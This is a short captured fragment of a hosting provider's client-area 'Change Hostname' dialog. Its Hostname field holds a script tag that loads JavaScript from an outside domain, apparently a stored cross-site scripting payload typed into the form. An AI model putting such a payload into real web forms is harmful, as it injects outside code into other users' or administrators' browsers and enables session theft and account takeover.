 Portal Home / Client Area / My Products & Services / Product Details
Change Hostname✖
Hostname
<script src='https://x.zasean.xyz'></script>
Change
Cancel